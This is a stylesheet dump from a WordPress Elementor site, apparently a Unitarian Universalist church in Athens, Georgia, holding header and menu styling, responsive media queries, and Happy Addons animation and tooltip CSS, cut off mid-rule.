.elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:focus{color:#ECB724;fill:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown{background-color:#366D84;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:focus{color:#F3F3F3;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#5D95AB;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:1vw;font-weight:300;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-158c916.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-982f061 .elementor-repeater-item-6c0595d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1vw;fill:#EFBB21;color:#EFBB21;border-radius:4px 4px 4px 4px;padding:11px 0px 11px 0px;}.elementor-886 .elementor-element.elementor-element-566d7c6 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EFBB21;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus{color:#FFD65C;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover svg, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus svg{fill:#FFD65C;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__field{font-family:"Montserrat", Sans-serif;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;background-color:#FFFFFF;color:#FCCA6A;padding:5px 10px 5px 10px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup:not(.jet-search__popup--full-screen){width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup--full-screen .jet-search__popup-content{width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup{background-color:#2D5E7ECF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger-container{justify-content:center;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close-icon{font-size:20px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close{background-color:#FFFFFF66;color:#FFD584;}.elementor-886 .elementor-element.elementor-element-982f061{margin-top:0px;margin-bottom:0px;}.elementor-886 .elementor-element.elementor-element-6583478:not(.elementor-motion-effects-element-type-background), .elementor-886 .elementor-element.elementor-element-6583478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-886 .elementor-element.elementor-element-6583478 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #366D84DE 42%, #366D84 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-886 .elementor-element.elementor-element-6583478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 40px 4px 21px;z-index:999;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:100%;max-width:100%;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:2.7vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:2.8vw;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}}@media(min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:5%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:20%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:63%;}.elementor-886 .elementor-element.elementor-element-158c916{width:12%;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:76%;}.elementor-886 .elementor-element.elementor-element-3601a93{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:13%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:45%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:16%;}.elementor-886 .elementor-element.elementor-element-158c916{width:25%;}}@media(max-width:767px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:28%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:191px;max-width:90px;height:79px;object-fit:contain;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:72%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:24px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:29%;z-index:999;}.elementor-886 .elementor-element.elementor-element-e2735a7 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--nav-menu-icon-size:29px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-158c916{width:65%;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 11px 0px 11px;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:75%;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}.elementor-886 .elementor-element.elementor-element-3601a93{width:25%;}.elementor-886 .elementor-element.elementor-element-6583478{margin-top:0px;margin-bottom:0px;padding:3px 0px 27px 10px;z-index:999;}}/* Start custom CSS for section, class: .elementor-element-6583478 */.elementor-886 .elementor-element.elementor-element-6583478 {
backdrop-filter:blur(20px);
-webkit-backdrop-filter:blur(20px);
}/* End custom CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left 